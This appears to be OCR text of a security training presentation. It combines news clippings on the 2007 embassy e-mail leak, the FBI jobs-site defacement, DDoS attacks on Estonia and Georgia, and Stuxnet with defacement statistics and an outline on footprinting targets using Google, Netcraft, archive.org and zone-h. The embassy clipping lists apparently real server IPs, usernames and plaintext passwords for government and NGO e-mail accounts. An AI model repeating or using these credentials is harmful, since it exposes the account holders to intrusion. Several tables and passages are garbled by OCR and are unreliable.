#### InfoWorld INFOWORLD CHANNELS A Applications SECURITY CENTRAL Sign in or Registe Test Center Technologies News White Papers A InfoWorld Home / Security Central / News / Hacks hit embassy, government e-mail accounts... AUGUST 30, 2007 Hacks hit embassy, government e-mail accounts worldwide Organizations on the list incude the foreign ministry of Iran, the Kazakh and Indian embassies in the U.S. and the Russian embassy in Sweden By Daniel Goldberg and Linus Larsson, Computer Sweden IDGSister Share or Email 🚔 Print 👘 Add a comment. 🛧 45 Recommendations Usernames and passwords for more than 100 e-mail accounts at embassies and governments worldwide have been posted online. Using the information, anyone can access the accounts that have been compromised Computer Sweden has verified the posted information and spoken to the person who posted them The posted information includes names of the embassies and governments, addresses to e-mail servers, usernames and passwords. Among the organizations on the list are the foreign ministry of Iran, the Kazakh and Indian embassies in the U.S. and the Russian embassy in Sweden Freelance security consultant Dan Egerstad posted the information. He spoke openly about the leak when Computer Sweden contacted him "I did an experiment and came across the information by accident," he said. Egerstad says he never used the information to log in to any of the compromised accounts in order not to break any laws. Computer Sweden confirmed that the login details for at least one of the accounts is correct.

Computer Sweden confirmed that the login details for at least one of the accounts is correct. Egerstad forwarded an e-mail sent on Aug. 20 by an employee at the Swedish royal court to the Russian embassy. The person who sent the e-mail, in which she declines an invitation to the Russian embassy, has confirmed that she sent the e-mail. Iran Ministry of Foreign Affairs 217.172.99.19 <u>bagheripour@mfa.gov.ir</u> amir1368 Kazakhstan Embassy in Italy 213.21.159.23 <u>kazakstan.emb@agora.it</u> rfywkth Kazakhstan Embassy in Egypt 213.131.64.229 kazaemb piramid Kyrgyztan Embassy in Iran 212.42.96.15 embiran asdfgh Kyrgyztan Embassy in kazakhstan 212.42.96.15 kaz\_emb W34#eEDd Indian Embassy in Italy 212.34.224.157 m0006614 srpq86m Indian Embassy in USA 209.213.221.249 <u>esyam@mongolianembassy.us</u> temp Mongolian Embassy in USA 209.213.221.249 <u>i.mendee@mongolianembassy.us</u> temp Mongolian Embassy in USA 209.213.221.249 <u>i.mendee@mongolianembassy.us</u> temp Mongolian Embassy in USA 209.213.221.249 <u>n.tumenbayar@mongolianembassy.us</u> temp UK Visa Application Centre in Nepal 208.109.119.54 <u>vfsuknepal@vfs-uk-np.com</u> Password Kazakhstan Embassy in Japan 203.216.5.113 embkazjp nf513LeG India National Defence Academy 203.199.162.245 mis misadmin Hong Kong Human Rights Monitor 203.161.254.182 <u>po@hkhrm.org.hk</u> T5a\*4V#K



#### Website Defacements

#### FBI Jobs site gets hacked

#### 10/09/2009 Written by Marcelo Almeida (Vympel)



"The FBI (Federal Bureau of Investigation) is seeking a senior security consultant for a permanent position." This is probably the next job offer that will appear on the FBI job site (fbijobs.gov) as they got defaced yesterday.

A turkish crew, known as turkquvenligi.info, managed to exploit a SQL injection flaw and insert a record that redirected the "events" page to an image with their site name.

If you'd like to check other attacks from turkguvenligi.info click here.

Here is the mirror of the fbijobs.gov defacement

#### Here is the screenshot of the defacement:





Website Defacements





\_\_\_\_\_

25

## Website Defacements

| Attacks by month | Year 2008 | Year 2009 | Vear 2010 |
|------------------|-----------|-----------|-----------|
| Jan              | 18.562    | 37,968    | 53.921    |
| Feb              | 51.925    | 2.919     | 57,869    |
| Mar              | 48.138    | 7         | 73,715    |
| Apr              | 41.492    | 60.471    | 95.090    |
| May              | 29,017    | 48.087    |           |
| Jun              | 38,445    | 43,569    |           |
| Jul              | 39.549    | 45.480    |           |
| Aug              | 74.121    | 83,850    |           |
| Sep              | 42.379    | 74.384    |           |
| Oct              | 54.971    | 54,462    |           |
| Nov              | 44.486    | 43,177    |           |
| Dec              | 34.374    | 50.035    |           |



April 2011

Source:

- <u>http://www.zone-h.org/stats/ymd</u>
- <u>http://www.zone-h.org/news/id/4737</u> (Detailed Statistics for 2010)



#### Massive DDoS attacks target Estonia; Russia accused

By Nate Anderson | Last updated May 14, 2007 8:45 AM

Cyber-warfare on an unprecedented scale has hammered Estonian web sites for the last two weeks in the aftermath of the government's controversial decision to relocate a Soviet-era war monument from the center of Tallinn to the suburbs. Two days of rioting by ethnic Russians, who saw this as an attack on their heritage and on minority rights, quickly transitioned from the real to the virtual world, as government web sites came under

DDoS attacks so severe that many a days.

# Georgia President's web site under DDoS attack from Russian hackers

By Dancho Danchev | July 22, 2008, 8:43pm PDT

### Summary

From Russia with (political) love? It appears so according to a deeper analysis of the command and control servers used by the attackers. During the weekend, Georgia President's web site was under a distributed From Russia with (political) love? It appears so according to a deeper analysis of the command and control servers used by the attackers. During the

weekend, Georgia President's web site was under a distributed denial of service attack which managed to take it offline for a couple of hours. The event took place in a moment of real life tensions between Russia and Georgia, with Russia clearly demonstrating its



position against Georgia's pro-Western government. Shadowserver's comments, which originally picked up the attack first :



# Stuxnet malware is 'weapon' out to destroy ... Iran's Bushehr nuclear plant?

The Stuxnet malware has infiltrated industrial computer systems worldwide. Now, cyber security sleuths say it's a search-and-destroy weapon n 23 September 2010 Last updated at 10:46 GMT may be after Iran's Bushehr nuclear power pla



# Stuxnet worm 'targeted high-value Iranian assets'

By Jonathan Fildes Technology reporter, BBC News

One of the most sophisticated pieces of malware ever detected was probably targeting "high value" infrastructure in Iran, experts have told the BBC.

Stuxnet's complexity suggests it could only have been written by a "nation state", some researchers have claimed.

It is believed to be the first-known worm designed to target real-world infrastructure such as power stations, water plants and industrial units.



Some have speculated the intended target was Iran's nuclear power plant



28



- 1. <u>Overview</u>
- 2. Footprinting
- 3. <u>Server Intrusion</u>
- 4. <u>Client-Side Intrusion</u>
- 5. <u>Wireless Intrusion</u>
- 6. Wired Intrusion
- 7. <u>Web Application</u>
- 8. Miscellaneous Attacks



# **Table of Content**



- Footprinting
  - Information Gathering
  - Social Engineering
  - Social Networks
  - Geolocation



30

- Target profiling
- Allows to construct an attack strategy
- Passive information collection without directly accessing the target
- Professional research



- Google
  - No explanation needed. ☺





- www.netcraft.com List of web servers and software
  - Including History of changes

| <b>HETCRAFT</b>                                                                |                       |                                                               |                        |                                |                     | 3                                                                         |                   |              |
|--------------------------------------------------------------------------------|-----------------------|---------------------------------------------------------------|------------------------|--------------------------------|---------------------|---------------------------------------------------------------------------|-------------------|--------------|
|                                                                                |                       | Site report fo                                                | or microsof            | t.com                          | <u>1</u>            |                                                                           |                   |              |
| And British                                                                    | Site                  | http://microsoft.com                                          | Last re                | eboot                          | 177 days ago        | Uptime graph                                                              |                   |              |
| etcraft Toolbar                                                                | Domain                | microsoft.com                                                 |                        | Netblock owner                 |                     | Microsoft Corp                                                            |                   |              |
| Home                                                                           | IP address            | 207.46.197.32                                                 |                        | Site rank                      |                     | 6032                                                                      |                   |              |
| Download Now!                                                                  | Country               | US                                                            |                        | Nameserver                     |                     | ns1.msft.net                                                              |                   |              |
| Report a Phish                                                                 | Date first seen       | May 1996                                                      |                        | DNS admin                      |                     | msnhst@microsoft.com                                                      |                   |              |
| Tell a Friend     Top Reporters     Phishiest Countries     Dhishiest Unstance | Domain Registrar      | melbourneit.com                                               | Reverse DNS            |                                | se DNS              | unknown                                                                   |                   |              |
|                                                                                | Organisation          | Microsoft Corporation, One Microsoft Way, Re<br>United States | dmond, 98052,          | Nameserver<br>Organisation     |                     | Microsoft Corporation, One Microsoft Way, Redmond, 9805.<br>United States |                   |              |
| Most Popular Websites<br>Branded Toolbars                                      | Check another site:   |                                                               |                        | Netcraft Site<br>Report Gadget |                     | + Google*<br>[More Netcraft Gadgets]                                      |                   |              |
| earch                                                                          | Hosting History       |                                                               |                        |                                |                     |                                                                           |                   |              |
|                                                                                | Netblock Owner        |                                                               | IP addre               | SS                             | os                  |                                                                           | Web Server        | Last changed |
| olbar Support                                                                  | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.1               | 207.46.197.32 unknown          |                     |                                                                           | Microsoft-IIS/7.0 | 6-Jul-2010   |
| FAQ                                                                            | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.232.182         |                                | Windows Server 2003 |                                                                           | Microsoft-IIS/6.0 | 4-Jul-2010   |
| Glossary                                                                       | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.197.32          |                                | unknown             |                                                                           | Microsoft-IIS/7.0 | 30-Jun-2010  |
| + Contact Us<br>+ Report a Bug                                                 | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.232.182 Windows |                                | Server 2003         | Microsoft-IIS/6.0                                                         | 28-Jun-2010       |              |
|                                                                                | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.197.32 unknown  |                                |                     | Microsoft-IIS/7.0                                                         | 22-Jun-2010       |              |
| Itorials                                                                       | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.2               | 32.182                         | Windows             | Server 2003                                                               | Microsoft-IIS/6.0 | 20-Jun-2010  |
| + Installing the Toolbar                                                       | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.1               | 207.46.197.32 unknowr          |                     |                                                                           | Microsoft-IIS/7.0 | 18-Jun-2010  |
|                                                                                | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.2               | 207.46.232.182 Windows         |                     | Server 2003                                                               | Microsoft-IIS/6.0 | 16-Jun-2010  |
| Getting the Most                                                               | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.1               | 97.32                          | unknown             |                                                                           | Microsoft-IIS/7.0 | 14-Jun-2010  |
| Reporting a Phish                                                              | Microsoft Corp One Mi | icrosoft Way Redmond WA US 98052                              | 207.46.2               | 32.182                         | Windows             | Server 2003                                                               | Microsoft-IIS/6.0 | 10-Jun-2010  |



- www.archive.org Different snapshot copies of websites
  - Discover progress of the website
  - Old services and test systems are often still running
  - Retired / Fired company employees





- www.zone-h.org Digital Attacks Archive
  - Information of documented / public attacks
  - Get connected with former, successful hackers

| b0TIFIER           ate:         ALL           stain outifications:         1,           egend:         - Homepage defacement           - Mass defacement         - Redefacement (c           - Special defacement         - Redefacement (c           - Special defacement         - Redefacement (c           - Special defacement         - Redefacement (c           - Special defacement         - Special defacement (c           - Special defacement         - Redefacement (c           - Special defacement         - Redefacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c           - Special defacement (c         - Special defacement (c <td< th=""><th>DAY     B81 of which 1     ement     (click to view     ick to view     ick to view     ick to within     otifier     bitlier     bitlier     bitlier     bitlier     bitlier     wan     way     wat</th><th>MC<br/>L,247 singl<br/>all defacement<br/>facements<br/>I Security<br/>I security</th><th>DI<br/>DINTH<br/>e ip an<br/>e ip an<br/>ts of th<br/>are imp<br/>H M</th><th>OMA<br/>of th<br/>his s<br/>port<br/>R</th><th>IN .gov<br/>1998 A A<br/>14 mass defacements<br/>is IP)<br/>te)<br/>nt websites)<br/>t Domain<br/>t senate michiaan.gov</th><th>pply filter</th><th>Fulltext/Wildcard S</th><th>View</th></td<>                                                                                                    | DAY     B81 of which 1     ement     (click to view     ick to view     ick to view     ick to within     otifier     bitlier     bitlier     bitlier     bitlier     bitlier     wan     way     wat | MC<br>L,247 singl<br>all defacement<br>facements<br>I Security<br>I security  | DI<br>DINTH<br>e ip an<br>e ip an<br>ts of th<br>are imp<br>H M | OMA<br>of th<br>his s<br>port<br>R   | IN .gov<br>1998 A A<br>14 mass defacements<br>is IP)<br>te)<br>nt websites)<br>t Domain<br>t senate michiaan.gov     | pply filter    | Fulltext/Wildcard S   | View   |
